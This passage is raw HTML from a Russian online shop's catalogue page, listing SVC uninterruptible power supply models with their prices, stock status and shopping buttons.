					<a href="#" class="fastBack label" data-id="1556825"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556825"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556825"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_4151360760_1556824" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556824" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556824"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/w/w-600l/" class="picture">
						<img src="/upload/resize_cache/iblock/efc/220_200_1/w-600l.jpg" alt="SVC W-600L" title="SVC W-600L">
						<span class="getFastView" data-id="1556824">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/w/w-600l/" class="name">
						<span class="middle">
														SVC W-600L						</span>
					</a>
					
																								<span class="price">4 346 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/w/w-600l/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">4 476 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556824"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/w/w-600l/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556824"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556824"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556824"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2155318382_1556823" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556823" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556823"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/w/w-600/" class="picture">
						<img src="/upload/resize_cache/iblock/3fe/220_200_1/w-600.jpg" alt="SVC W-600" title="SVC W-600">
						<span class="getFastView" data-id="1556823">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/w/w-600/" class="name">
						<span class="middle">
														SVC W-600						</span>
					</a>
					
																								<span class="price">4 918 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/w/w-600/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">5 066 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556823"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/w/w-600/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556823"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556823"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556823"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_281580031_1556822" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556822" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556822"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/w/w-1500/" class="picture">
						<img src="/upload/resize_cache/iblock/d60/220_200_1/w-1500.jpg" alt="SVC W-1500" title="SVC W-1500">
						<span class="getFastView" data-id="1556822">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/w/w-1500/" class="name">
						<span class="middle">
														SVC W-1500						</span>
					</a>
					
																								<span class="price">6 043 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/w/w-1500/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">6 224 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556822"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/w/w-1500/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556822"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556822"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556822"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1741660521_1556821" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556821" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556821"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-2000-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/84a/220_200_1/v-2000-f-lcd.jpg" alt="SVC V-2000-F-LCD" title="SVC V-2000-F-LCD">
						<span class="getFastView" data-id="1556821">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-2000-f-lcd/" class="name">
						<span class="middle">
														SVC V-2000-F-LCD						</span>
					</a>
					
																								<span class="price">14 036 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-2000-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">14 457 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556821"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-2000-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556821"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556821"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556821"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_134955892_1556820" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556820" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556820"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-1200-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/4cc/220_200_1/v-1200-f-lcd.jpg" alt="SVC V-1200-F-LCD" title="SVC V-1200-F-LCD">
						<span class="getFastView" data-id="1556820">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-1200-f-lcd/" class="name">
						<span class="middle">
														SVC V-1200-F-LCD						</span>
					</a>
					
																								<span class="price">4 317 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-1200-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">4 447 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556820"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-1200-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556820"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556820"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556820"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556820" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2131522530_1556819" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556819" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556819"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-800-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/3d6/220_200_1/v-800-f-lcd.jpg" alt="SVC V-800-F-LCD" title="SVC V-800-F-LCD">
						<span class="getFastView" data-id="1556819">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-800-f-lcd/" class="name">
						<span class="middle">
														SVC V-800-F-LCD						</span>
					</a>
					
																								<span class="price">2 658 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-800-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">2 738 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556819"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-800-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556819"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556819"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556819"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556819" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3859096152_1556818" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556818" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556818"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-650-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/7fb/220_200_1/v-650-f-lcd.jpg" alt="SVC V-650-F-LCD" title="SVC V-650-F-LCD">
						<span class="getFastView" data-id="1556818">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-650-f-lcd/" class="name">
						<span class="middle">
														SVC V-650-F-LCD						</span>
					</a>
					
																								<span class="price">2 483 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-650-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">2 557 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556818"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-650-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556818"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556818"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556818"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556818" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2432832206_1556817" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556817" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556817"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-3000-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/c73/220_200_1/v-3000-f-lcd.jpg" alt="SVC V-3000-F-LCD" title="SVC V-3000-F-LCD">
						<span class="getFastView" data-id="1556817">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-3000-f-lcd/" class="name">
						<span class="middle">
														SVC V-3000-F-LCD						</span>
					</a>
					
																								<span class="price">11 495 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-3000-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">11 840 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556817"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-3000-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556817"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556817"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556817"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_258377581_1556816" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556816" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556816"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-1500-f-lcd/" class="picture">
						<img src="/upload/resize_cache/iblock/213/220_200_1/v-1500-f-lcd.jpg" alt="SVC V-1500-F-LCD" title="SVC V-1500-F-LCD">
						<span class="getFastView" data-id="1556816">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-1500-f-lcd/" class="name">
						<span class="middle">
														SVC V-1500-F-LCD						</span>
					</a>
					
																								<span class="price">5 034 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-1500-f-lcd/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">5 185 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556816"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-1500-f-lcd/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556816"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556816"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556816"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556816" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2019670011_1556813" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556813" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556813"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-650-f/" class="picture">
						<img src="/upload/resize_cache/iblock/739/220_200_1/v-650-f.jpg" alt="SVC V-650-F" title="SVC V-650-F">
						<span class="getFastView" data-id="1556813">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-650-f/" class="name">
						<span class="middle">
														SVC V-650-F						</span>
					</a>
					
																								<span class="price">2 095 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-650-f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">2 158 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556813"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-650-f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556813"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556813"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556813"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556813" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3781748289_1556812" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556812" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556812"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-600-f/" class="picture">
						<img src="/upload/resize_cache/iblock/695/220_200_1/v-600-f.jpg" alt="SVC V-600-F" title="SVC V-600-F">
						<span class="getFastView" data-id="1556812">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-600-f/" class="name">
						<span class="middle">
														SVC V-600-F						</span>
					</a>
					
																								<span class="price">1 930 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-600-f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">1 988 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556812"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-600-f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556812"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556812"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556812"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556812" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2523911895_1556811" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556811" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556811"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-1500-f/" class="picture">
						<img src="/upload/resize_cache/iblock/42c/220_200_1/v-1500-f.jpg" alt="SVC V-1500-F" title="SVC V-1500-F">
						<span class="getFastView" data-id="1556811">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-1500-f/" class="name">
						<span class="middle">
														SVC V-1500-F						</span>
					</a>
					
																								<span class="price">4 743 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-1500-f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">4 885 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556811"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-1500-f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556811"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556811"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556811"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556811" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_114346822_1556810" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="1556810" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1556810"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/ibp/svc/v/v-500-f/" class="picture">
						<img src="/upload/resize_cache/iblock/cca/220_200_1/v-500-f.jpg" alt="SVC V-500-F" title="SVC V-500-F">
						<span class="getFastView" data-id="1556810">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/ibp/svc/v/v-500-f/" class="name">
						<span class="middle">
														SVC V-500-F						</span>
					</a>
					
																								<span class="price">1 581 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/ibp/svc/v/v-500-f/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">1 628 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1556810"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/ibp/svc/v/v-500-f/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1556810"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1556810"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1556810"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1556810" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
